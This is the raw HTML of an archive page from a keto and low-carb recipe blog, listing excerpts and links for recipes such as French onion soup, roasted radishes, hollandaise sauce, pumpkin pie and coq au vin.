class="post-928 post type-post status-publish format-standard has-post-thumbnail hentry category-keto-diet category-low-carb-diet tag-dinner tag-keto tag-lchf tag-low-carb tag-lunch tag-recipe tag-soup ast-grid-common-col ast-full-width ast-article-post ast-width-md-12 ast-archive-post" id="post-928" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-grid-common-col" ><div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://hungryedit.com/french-onion-soup/" ><img data-lazyloaded="1" src="[data-uri]" width="940" height="788" data-src="https://hungryedit.com/wp-content/uploads/2020/10/french-onion-soup-4.png" class="attachment-large size-large wp-post-image" alt="keto-french-onion-soup" itemprop="image" decoding="async" loading="lazy" data-srcset="https://hungryedit.com/wp-content/uploads/2020/10/french-onion-soup-4.png 940w, https://hungryedit.com/wp-content/uploads/2020/10/french-onion-soup-4-300x251.png 300w, https://hungryedit.com/wp-content/uploads/2020/10/french-onion-soup-4-768x644.png 768w, https://hungryedit.com/wp-content/uploads/2020/10/french-onion-soup-4-250x210.png 250w, https://hungryedit.com/wp-content/uploads/2020/10/french-onion-soup-4-550x461.png 550w, https://hungryedit.com/wp-content/uploads/2020/10/french-onion-soup-4-800x671.png 800w, https://hungryedit.com/wp-content/uploads/2020/10/french-onion-soup-4-215x180.png 215w, https://hungryedit.com/wp-content/uploads/2020/10/french-onion-soup-4-358x300.png 358w, https://hungryedit.com/wp-content/uploads/2020/10/french-onion-soup-4-596x500.png 596w" data-sizes="(max-width: 940px) 100vw, 940px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://hungryedit.com/french-onion-soup/" rel="bookmark">French Onion Soup (Low Carb &#038; Keto Friendly)</a></h2><header class="entry-header ast-blog-single-element ast-blog-meta-container"><div class="entry-meta">			<span class="comments-link">
<a href="https://hungryedit.com/french-onion-soup/#respond">Leave a Comment</a>			</span>/ <span class="ast-taxonomy-container cat-links default"><a href="https://hungryedit.com/category/keto-diet/" rel="category tag">Keto Diet</a>, <a href="https://hungryedit.com/category/low-carb-diet/" rel="category tag">Low Carb Diet</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Amber Dolzhenko"
href="https://hungryedit.com/author/amberwiks/" rel="author"
class="url fn n" itemprop="url"				>
<span
class="author-name" itemprop="name"				>
Amber Dolzhenko			</span>
</a>
</span></div></header><div class="ast-excerpt-container ast-blog-single-element"><p>&nbsp; Recipe updated January 2, 2023 for more accurate nutrition information. I&#8217;m on a mission to prove that you don&#8217;t have to skip out on your favorite recipes if following a ketogenic diet. This French Onion Soup follows as close to the traditional recipe as possible with a few small variations to suit a low</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://hungryedit.com/french-onion-soup/"> <span class="screen-reader-text">French Onion Soup (Low Carb &#038; Keto Friendly)</span> Read More »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-908 post type-post status-publish format-standard has-post-thumbnail hentry category-low-carb-diet tag-breakfast tag-drinks tag-keto tag-low-carb tag-recipe tag-smoothie ast-grid-common-col ast-full-width ast-article-post ast-width-md-12 ast-archive-post" id="post-908" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-grid-common-col" ><div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://hungryedit.com/blueberry-kefir-protein-smoothie/" ><img data-lazyloaded="1" src="[data-uri]" width="940" height="788" data-src="https://hungryedit.com/wp-content/uploads/2020/10/blueberry-kefir-smoothie-1.png" class="attachment-large size-large wp-post-image" alt="blueberry-kefir-smoothie" itemprop="image" decoding="async" loading="lazy" data-srcset="https://hungryedit.com/wp-content/uploads/2020/10/blueberry-kefir-smoothie-1.png 940w, https://hungryedit.com/wp-content/uploads/2020/10/blueberry-kefir-smoothie-1-300x251.png 300w, https://hungryedit.com/wp-content/uploads/2020/10/blueberry-kefir-smoothie-1-768x644.png 768w, https://hungryedit.com/wp-content/uploads/2020/10/blueberry-kefir-smoothie-1-250x210.png 250w, https://hungryedit.com/wp-content/uploads/2020/10/blueberry-kefir-smoothie-1-550x461.png 550w, https://hungryedit.com/wp-content/uploads/2020/10/blueberry-kefir-smoothie-1-800x671.png 800w, https://hungryedit.com/wp-content/uploads/2020/10/blueberry-kefir-smoothie-1-215x180.png 215w, https://hungryedit.com/wp-content/uploads/2020/10/blueberry-kefir-smoothie-1-358x300.png 358w, https://hungryedit.com/wp-content/uploads/2020/10/blueberry-kefir-smoothie-1-596x500.png 596w" data-sizes="(max-width: 940px) 100vw, 940px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://hungryedit.com/blueberry-kefir-protein-smoothie/" rel="bookmark">Blueberry Kefir Protein Smoothie</a></h2><header class="entry-header ast-blog-single-element ast-blog-meta-container"><div class="entry-meta">			<span class="comments-link">
<a href="https://hungryedit.com/blueberry-kefir-protein-smoothie/#respond">Leave a Comment</a>			</span>/ <span class="ast-taxonomy-container cat-links default"><a href="https://hungryedit.com/category/low-carb-diet/" rel="category tag">Low Carb Diet</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Amber Dolzhenko"
href="https://hungryedit.com/author/amberwiks/" rel="author"
class="url fn n" itemprop="url"				>
<span
class="author-name" itemprop="name"				>
Amber Dolzhenko			</span>
</a>
</span></div></header><div class="ast-excerpt-container ast-blog-single-element"><p>&nbsp; Smoothies can be a difficult thing to incorporate into a keto diet. Most smoothies are too high in sugar or carbs and are likely to knock you out of ketosis. This Blueberry Kefir Smoothie is low in carbs, high in protein and is easily modified to fit in a ketogenic diet. It&#8217;s great for</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://hungryedit.com/blueberry-kefir-protein-smoothie/"> <span class="screen-reader-text">Blueberry Kefir Protein Smoothie</span> Read More »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-686 post type-post status-publish format-standard has-post-thumbnail hentry category-keto-diet category-low-carb-diet tag-keto-recipes tag-low-carb-recipes tag-recipe tag-sides ast-grid-common-col ast-full-width ast-article-post ast-width-md-12 ast-archive-post" id="post-686" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-grid-common-col" ><div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://hungryedit.com/keto-oven-roasted-radishes/" ><img data-lazyloaded="1" src="[data-uri]" width="940" height="788" data-src="https://hungryedit.com/wp-content/uploads/2020/10/oven-roasted-radishes.png" class="attachment-large size-large wp-post-image" alt="oven-roasted-radishes" itemprop="image" decoding="async" loading="lazy" data-srcset="https://hungryedit.com/wp-content/uploads/2020/10/oven-roasted-radishes.png 940w, https://hungryedit.com/wp-content/uploads/2020/10/oven-roasted-radishes-300x251.png 300w, https://hungryedit.com/wp-content/uploads/2020/10/oven-roasted-radishes-768x644.png 768w, https://hungryedit.com/wp-content/uploads/2020/10/oven-roasted-radishes-250x210.png 250w, https://hungryedit.com/wp-content/uploads/2020/10/oven-roasted-radishes-550x461.png 550w, https://hungryedit.com/wp-content/uploads/2020/10/oven-roasted-radishes-800x671.png 800w, https://hungryedit.com/wp-content/uploads/2020/10/oven-roasted-radishes-215x180.png 215w, https://hungryedit.com/wp-content/uploads/2020/10/oven-roasted-radishes-358x300.png 358w, https://hungryedit.com/wp-content/uploads/2020/10/oven-roasted-radishes-596x500.png 596w" data-sizes="(max-width: 940px) 100vw, 940px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://hungryedit.com/keto-oven-roasted-radishes/" rel="bookmark">Oven Roasted Radishes with Garlic</a></h2><header class="entry-header ast-blog-single-element ast-blog-meta-container"><div class="entry-meta">			<span class="comments-link">
<a href="https://hungryedit.com/keto-oven-roasted-radishes/#respond">Leave a Comment</a>			</span>/ <span class="ast-taxonomy-container cat-links default"><a href="https://hungryedit.com/category/keto-diet/" rel="category tag">Keto Diet</a>, <a href="https://hungryedit.com/category/low-carb-diet/" rel="category tag">Low Carb Diet</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Amber Dolzhenko"
href="https://hungryedit.com/author/amberwiks/" rel="author"
class="url fn n" itemprop="url"				>
<span
class="author-name" itemprop="name"				>
Amber Dolzhenko			</span>
</a>
</span></div></header><div class="ast-excerpt-container ast-blog-single-element"><p>&nbsp; &nbsp; Who knew that you could make delicious oven roasted radishes!? It wasn&#8217;t until I switched to a keto diet that I discovered the genius of oven baked radishes. Before going low carb, I had only had radishes sliced on top of tacos or fresh in a simple salad with sour cream. These roasted</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://hungryedit.com/keto-oven-roasted-radishes/"> <span class="screen-reader-text">Oven Roasted Radishes with Garlic</span> Read More »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-837 post type-post status-publish format-standard has-post-thumbnail hentry category-keto-diet category-low-carb-diet tag-breakfast tag-keto tag-low-carb tag-recipe tag-recipes tag-sauces tag-sides ast-grid-common-col ast-full-width ast-article-post ast-width-md-12 ast-archive-post" id="post-837" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-grid-common-col" ><div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://hungryedit.com/white-wine-hollandaise/" ><img data-lazyloaded="1" src="[data-uri]" width="940" height="788" data-src="https://hungryedit.com/wp-content/uploads/2020/10/white-wine-hollandaise-pin-3.png" class="attachment-large size-large wp-post-image" alt="White-Wine-Hollandaise" itemprop="image" decoding="async" loading="lazy" data-srcset="https://hungryedit.com/wp-content/uploads/2020/10/white-wine-hollandaise-pin-3.png 940w, https://hungryedit.com/wp-content/uploads/2020/10/white-wine-hollandaise-pin-3-300x251.png 300w, https://hungryedit.com/wp-content/uploads/2020/10/white-wine-hollandaise-pin-3-768x644.png 768w, https://hungryedit.com/wp-content/uploads/2020/10/white-wine-hollandaise-pin-3-250x210.png 250w, https://hungryedit.com/wp-content/uploads/2020/10/white-wine-hollandaise-pin-3-550x461.png 550w, https://hungryedit.com/wp-content/uploads/2020/10/white-wine-hollandaise-pin-3-800x671.png 800w, https://hungryedit.com/wp-content/uploads/2020/10/white-wine-hollandaise-pin-3-215x180.png 215w, https://hungryedit.com/wp-content/uploads/2020/10/white-wine-hollandaise-pin-3-358x300.png 358w, https://hungryedit.com/wp-content/uploads/2020/10/white-wine-hollandaise-pin-3-596x500.png 596w" data-sizes="(max-width: 940px) 100vw, 940px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://hungryedit.com/white-wine-hollandaise/" rel="bookmark">White Wine Hollandaise Sauce (Keto)</a></h2><header class="entry-header ast-blog-single-element ast-blog-meta-container"><div class="entry-meta">			<span class="comments-link">
<a href="https://hungryedit.com/white-wine-hollandaise/#respond">Leave a Comment</a>			</span>/ <span class="ast-taxonomy-container cat-links default"><a href="https://hungryedit.com/category/keto-diet/" rel="category tag">Keto Diet</a>, <a href="https://hungryedit.com/category/low-carb-diet/" rel="category tag">Low Carb Diet</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Amber Dolzhenko"
href="https://hungryedit.com/author/amberwiks/" rel="author"
class="url fn n" itemprop="url"				>
<span
class="author-name" itemprop="name"				>
Amber Dolzhenko			</span>
</a>
</span></div></header><div class="ast-excerpt-container ast-blog-single-element"><p>&nbsp; &nbsp; Hollandaise sauce is a classic recipe that any home cook should master. It is naturally a keto recipe made with egg yolks, butter, lemon juice and a bit of salt. For this Keto White Wine Hollandaise Sauce we make this on the stove-top with a fool proof method. This is an elegant recipe</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://hungryedit.com/white-wine-hollandaise/"> <span class="screen-reader-text">White Wine Hollandaise Sauce (Keto)</span> Read More »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-809 post type-post status-publish format-standard has-post-thumbnail hentry category-keto-diet category-low-carb-diet tag-dessert tag-keto tag-low-carb tag-recipe tag-recipes tag-thanksgiving ast-grid-common-col ast-full-width ast-article-post ast-width-md-12 ast-archive-post" id="post-809" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-grid-common-col" ><div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://hungryedit.com/keto-pumpkin-pie/" ><img data-lazyloaded="1" src="[data-uri]" width="940" height="788" data-src="https://hungryedit.com/wp-content/uploads/2020/10/SUGAR-FREE-PUMPKIN-PIE-1.png" class="attachment-large size-large wp-post-image" alt="Keto Pumpkin Pie" itemprop="image" decoding="async" loading="lazy" data-srcset="https://hungryedit.com/wp-content/uploads/2020/10/SUGAR-FREE-PUMPKIN-PIE-1.png 940w, https://hungryedit.com/wp-content/uploads/2020/10/SUGAR-FREE-PUMPKIN-PIE-1-300x251.png 300w, https://hungryedit.com/wp-content/uploads/2020/10/SUGAR-FREE-PUMPKIN-PIE-1-768x644.png 768w, https://hungryedit.com/wp-content/uploads/2020/10/SUGAR-FREE-PUMPKIN-PIE-1-250x210.png 250w, https://hungryedit.com/wp-content/uploads/2020/10/SUGAR-FREE-PUMPKIN-PIE-1-550x461.png 550w, https://hungryedit.com/wp-content/uploads/2020/10/SUGAR-FREE-PUMPKIN-PIE-1-800x671.png 800w, https://hungryedit.com/wp-content/uploads/2020/10/SUGAR-FREE-PUMPKIN-PIE-1-215x180.png 215w, https://hungryedit.com/wp-content/uploads/2020/10/SUGAR-FREE-PUMPKIN-PIE-1-358x300.png 358w, https://hungryedit.com/wp-content/uploads/2020/10/SUGAR-FREE-PUMPKIN-PIE-1-596x500.png 596w" data-sizes="(max-width: 940px) 100vw, 940px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://hungryedit.com/keto-pumpkin-pie/" rel="bookmark">Keto Pumpkin Pie</a></h2><header class="entry-header ast-blog-single-element ast-blog-meta-container"><div class="entry-meta">			<span class="comments-link">
<a href="https://hungryedit.com/keto-pumpkin-pie/#respond">Leave a Comment</a>			</span>/ <span class="ast-taxonomy-container cat-links default"><a href="https://hungryedit.com/category/keto-diet/" rel="category tag">Keto Diet</a>, <a href="https://hungryedit.com/category/low-carb-diet/" rel="category tag">Low Carb Diet</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Amber Dolzhenko"
href="https://hungryedit.com/author/amberwiks/" rel="author"
class="url fn n" itemprop="url"				>
<span
class="author-name" itemprop="name"				>
Amber Dolzhenko			</span>
</a>
</span></div></header><div class="ast-excerpt-container ast-blog-single-element"><p>When Thanksgiving comes around a good pumpkin pie has to be included for dessert. Traditional pumpkin pie is filled with tons of sugar and is not keto-friendly. Surprisingly with a few simple swaps, its very easy to make a delicious keto pumpkin pie. For this recipe we use our Sweet Keto Pie Crust. Feel free</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://hungryedit.com/keto-pumpkin-pie/"> <span class="screen-reader-text">Keto Pumpkin Pie</span> Read More »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-788 post type-post status-publish format-standard has-post-thumbnail hentry category-keto-diet category-low-carb-diet tag-dessert tag-keto-recipes tag-low-carb-recipes tag-recipe tag-whipped-cream ast-grid-common-col ast-full-width ast-article-post ast-width-md-12 ast-archive-post" id="post-788" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-grid-common-col" ><div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://hungryedit.com/keto-whipped-cream/" ><img data-lazyloaded="1" src="[data-uri]" width="940" height="788" data-src="https://hungryedit.com/wp-content/uploads/2020/10/keto-whipped-cream-2-1.png" class="attachment-large size-large wp-post-image" alt="keto-whipped-cream" itemprop="image" decoding="async" loading="lazy" data-srcset="https://hungryedit.com/wp-content/uploads/2020/10/keto-whipped-cream-2-1.png 940w, https://hungryedit.com/wp-content/uploads/2020/10/keto-whipped-cream-2-1-300x251.png 300w, https://hungryedit.com/wp-content/uploads/2020/10/keto-whipped-cream-2-1-768x644.png 768w, https://hungryedit.com/wp-content/uploads/2020/10/keto-whipped-cream-2-1-250x210.png 250w, https://hungryedit.com/wp-content/uploads/2020/10/keto-whipped-cream-2-1-550x461.png 550w, https://hungryedit.com/wp-content/uploads/2020/10/keto-whipped-cream-2-1-800x671.png 800w, https://hungryedit.com/wp-content/uploads/2020/10/keto-whipped-cream-2-1-215x180.png 215w, https://hungryedit.com/wp-content/uploads/2020/10/keto-whipped-cream-2-1-358x300.png 358w, https://hungryedit.com/wp-content/uploads/2020/10/keto-whipped-cream-2-1-596x500.png 596w" data-sizes="(max-width: 940px) 100vw, 940px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://hungryedit.com/keto-whipped-cream/" rel="bookmark">Keto Whipped Cream</a></h2><header class="entry-header ast-blog-single-element ast-blog-meta-container"><div class="entry-meta">			<span class="comments-link">
<a href="https://hungryedit.com/keto-whipped-cream/#comments">1 Comment</a>			</span>/ <span class="ast-taxonomy-container cat-links default"><a href="https://hungryedit.com/category/keto-diet/" rel="category tag">Keto Diet</a>, <a href="https://hungryedit.com/category/low-carb-diet/" rel="category tag">Low Carb Diet</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Amber Dolzhenko"
href="https://hungryedit.com/author/amberwiks/" rel="author"
class="url fn n" itemprop="url"				>
<span
class="author-name" itemprop="name"				>
Amber Dolzhenko			</span>
</a>
</span></div></header><div class="ast-excerpt-container ast-blog-single-element"><p>This homemade keto whipped cream is such a versatile recipe that&#8217;s great with almost any keto dessert. My favorite way to eat this is topped with some berries or in a delicious espresso con panna. After years of buying sugar filled store-bought whipped cream, I can confidently say that this keto recipe tastes just as</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://hungryedit.com/keto-whipped-cream/"> <span class="screen-reader-text">Keto Whipped Cream</span> Read More »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-650 post type-post status-publish format-standard has-post-thumbnail hentry category-keto-diet category-low-carb-diet tag-dessert tag-keto-recipes tag-low-carb-recipes tag-recipe ast-grid-common-col ast-full-width ast-article-post ast-width-md-12 ast-archive-post" id="post-650" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-grid-common-col" ><div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://hungryedit.com/keto-apple-crisp/" ><img data-lazyloaded="1" src="[data-uri]" width="940" height="788" data-src="https://hungryedit.com/wp-content/uploads/2020/10/keto-apple-crisp-thumbnail-1.png" class="attachment-large size-large wp-post-image" alt="keto-apple-crisp" itemprop="image" decoding="async" loading="lazy" data-srcset="https://hungryedit.com/wp-content/uploads/2020/10/keto-apple-crisp-thumbnail-1.png 940w, https://hungryedit.com/wp-content/uploads/2020/10/keto-apple-crisp-thumbnail-1-300x251.png 300w, https://hungryedit.com/wp-content/uploads/2020/10/keto-apple-crisp-thumbnail-1-768x644.png 768w, https://hungryedit.com/wp-content/uploads/2020/10/keto-apple-crisp-thumbnail-1-250x210.png 250w, https://hungryedit.com/wp-content/uploads/2020/10/keto-apple-crisp-thumbnail-1-550x461.png 550w, https://hungryedit.com/wp-content/uploads/2020/10/keto-apple-crisp-thumbnail-1-800x671.png 800w, https://hungryedit.com/wp-content/uploads/2020/10/keto-apple-crisp-thumbnail-1-215x180.png 215w, https://hungryedit.com/wp-content/uploads/2020/10/keto-apple-crisp-thumbnail-1-358x300.png 358w, https://hungryedit.com/wp-content/uploads/2020/10/keto-apple-crisp-thumbnail-1-596x500.png 596w" data-sizes="(max-width: 940px) 100vw, 940px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://hungryedit.com/keto-apple-crisp/" rel="bookmark">Keto Apple Crisp (With a Secret Ingredient!)</a></h2><header class="entry-header ast-blog-single-element ast-blog-meta-container"><div class="entry-meta">			<span class="comments-link">
<a href="https://hungryedit.com/keto-apple-crisp/#respond">Leave a Comment</a>			</span>/ <span class="ast-taxonomy-container cat-links default"><a href="https://hungryedit.com/category/keto-diet/" rel="category tag">Keto Diet</a>, <a href="https://hungryedit.com/category/low-carb-diet/" rel="category tag">Low Carb Diet</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Amber Dolzhenko"
href="https://hungryedit.com/author/amberwiks/" rel="author"
class="url fn n" itemprop="url"				>
<span
class="author-name" itemprop="name"				>
Amber Dolzhenko			</span>
</a>
</span></div></header><div class="ast-excerpt-container ast-blog-single-element"><p>This Keto Apple Crisp is something that the whole family will love! For our keto version of an apple crisp, we replace the apples with zucchini. I know! This might sound a little crazy, but it works. In fact, I&#8217;ve been able to successfully fool people into thinking that this was a traditional apple crisp</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://hungryedit.com/keto-apple-crisp/"> <span class="screen-reader-text">Keto Apple Crisp (With a Secret Ingredient!)</span> Read More »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-674 post type-post status-publish format-standard has-post-thumbnail hentry category-low-carb-diet tag-homemade-tomato-sauce tag-low-carb-recipes tag-recipe tag-sides tag-tomato-sauce ast-grid-common-col ast-full-width ast-article-post ast-width-md-12 ast-archive-post" id="post-674" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-grid-common-col" ><div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://hungryedit.com/homemade-tomato-sauce-with-fresh-tomatoes/" ><img data-lazyloaded="1" src="[data-uri]" width="940" height="788" data-src="https://hungryedit.com/wp-content/uploads/2020/09/homemade-tomato-sauce-with-fresh-tomatos-8.png" class="attachment-large size-large wp-post-image" alt="homemade-tomato-sauce-with-fresh-tomatos" itemprop="image" decoding="async" loading="lazy" data-srcset="https://hungryedit.com/wp-content/uploads/2020/09/homemade-tomato-sauce-with-fresh-tomatos-8.png 940w, https://hungryedit.com/wp-content/uploads/2020/09/homemade-tomato-sauce-with-fresh-tomatos-8-300x251.png 300w, https://hungryedit.com/wp-content/uploads/2020/09/homemade-tomato-sauce-with-fresh-tomatos-8-768x644.png 768w, https://hungryedit.com/wp-content/uploads/2020/09/homemade-tomato-sauce-with-fresh-tomatos-8-250x210.png 250w, https://hungryedit.com/wp-content/uploads/2020/09/homemade-tomato-sauce-with-fresh-tomatos-8-550x461.png 550w, https://hungryedit.com/wp-content/uploads/2020/09/homemade-tomato-sauce-with-fresh-tomatos-8-800x671.png 800w, https://hungryedit.com/wp-content/uploads/2020/09/homemade-tomato-sauce-with-fresh-tomatos-8-215x180.png 215w, https://hungryedit.com/wp-content/uploads/2020/09/homemade-tomato-sauce-with-fresh-tomatos-8-358x300.png 358w, https://hungryedit.com/wp-content/uploads/2020/09/homemade-tomato-sauce-with-fresh-tomatos-8-596x500.png 596w" data-sizes="(max-width: 940px) 100vw, 940px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://hungryedit.com/homemade-tomato-sauce-with-fresh-tomatoes/" rel="bookmark">How to Make Homemade Tomato Sauce (With Fresh Tomatoes)</a></h2><header class="entry-header ast-blog-single-element ast-blog-meta-container"><div class="entry-meta">			<span class="comments-link">
<a href="https://hungryedit.com/homemade-tomato-sauce-with-fresh-tomatoes/#comments">2 Comments</a>			</span>/ <span class="ast-taxonomy-container cat-links default"><a href="https://hungryedit.com/category/low-carb-diet/" rel="category tag">Low Carb Diet</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Amber Dolzhenko"
href="https://hungryedit.com/author/amberwiks/" rel="author"
class="url fn n" itemprop="url"				>
<span
class="author-name" itemprop="name"				>
Amber Dolzhenko			</span>
</a>
</span></div></header><div class="ast-excerpt-container ast-blog-single-element"><p>&nbsp; It&#8217;s September, which means that you may be wondering what to do with all of your ripened garden tomatoes. Or you&#8217;ve been eyeing those beautiful tomatoes at the farmers market. Tomatoes are in season, which means it&#8217;s the perfect time to make Homemade Tomato Sauce with fresh tomatoes. This is an adapted recipe that&#8217;s</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://hungryedit.com/homemade-tomato-sauce-with-fresh-tomatoes/"> <span class="screen-reader-text">How to Make Homemade Tomato Sauce (With Fresh Tomatoes)</span> Read More »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-88 post type-post status-publish format-standard has-post-thumbnail hentry category-keto-diet category-low-carb-diet tag-dinner tag-keto tag-keto-recipes tag-low-carb tag-low-carb-recipes tag-recipe ast-grid-common-col ast-full-width ast-article-post ast-width-md-12 ast-archive-post" id="post-88" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-grid-common-col" ><div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://hungryedit.com/keto-coq-au-vin/" ><img data-lazyloaded="1" src="[data-uri]" width="940" height="788" data-src="https://hungryedit.com/wp-content/uploads/2020/09/keto-coq-au-vin-thumbnail-3.png" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-srcset="https://hungryedit.com/wp-content/uploads/2020/09/keto-coq-au-vin-thumbnail-3.png 940w, https://hungryedit.com/wp-content/uploads/2020/09/keto-coq-au-vin-thumbnail-3-300x251.png 300w, https://hungryedit.com/wp-content/uploads/2020/09/keto-coq-au-vin-thumbnail-3-768x644.png 768w, https://hungryedit.com/wp-content/uploads/2020/09/keto-coq-au-vin-thumbnail-3-250x210.png 250w, https://hungryedit.com/wp-content/uploads/2020/09/keto-coq-au-vin-thumbnail-3-550x461.png 550w, https://hungryedit.com/wp-content/uploads/2020/09/keto-coq-au-vin-thumbnail-3-800x671.png 800w, https://hungryedit.com/wp-content/uploads/2020/09/keto-coq-au-vin-thumbnail-3-215x180.png 215w, https://hungryedit.com/wp-content/uploads/2020/09/keto-coq-au-vin-thumbnail-3-358x300.png 358w, https://hungryedit.com/wp-content/uploads/2020/09/keto-coq-au-vin-thumbnail-3-596x500.png 596w" data-sizes="(max-width: 940px) 100vw, 940px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://hungryedit.com/keto-coq-au-vin/" rel="bookmark">Keto Coq Au Vin</a></h2><header class="entry-header ast-blog-single-element ast-blog-meta-container"><div class="entry-meta">			<span class="comments-link">
<a href="https://hungryedit.com/keto-coq-au-vin/#comments">3 Comments</a>			</span>/ <span class="ast-taxonomy-container cat-links default"><a href="https://hungryedit.com/category/keto-diet/" rel="category tag">Keto Diet</a>, <a href="https://hungryedit.com/category/low-carb-diet/" rel="category tag">Low Carb Diet</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Amber Dolzhenko"
href="https://hungryedit.com/author/amberwiks/" rel="author"
class="url fn n" itemprop="url"				>
<span
class="author-name" itemprop="name"				>
Amber Dolzhenko			</span>
</a>
</span></div></header><div class="ast-excerpt-container ast-blog-single-element"><p>&nbsp; &nbsp; Coq Au Vin is a classic French dish of braised chicken (or rooster) with wine, mushrooms and onions. For my low carb and keto friendly version I keep this Keto Coq Au Vin as close to the traditional recipe as possible. This is a fantastic recipe that I think any home cook should</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://hungryedit.com/keto-coq-au-vin/"> <span class="screen-reader-text">Keto Coq Au Vin</span> Read More »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article></div></main><div class='ast-pagination'><nav class="navigation pagination" role="navigation" aria-label="Post pagination">
<span class="screen-reader-text">Post pagination</span><div class="nav-links"><a class="prev page-numbers" href="https://hungryedit.com/category/low-carb-diet/page/10/"><span class="ast-left-arrow">&larr;</span> Previous</a>
<a class="page-numbers" href="https://hungryedit.com/category/low-carb-diet/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://hungryedit.com/category/low-carb-diet/page/10/">10</a>
<span aria-current="page" class="page-numbers current">11</span>
<a class="page-numbers" href="https://hungryedit.com/category/low-carb-diet/page/12/">12</a>
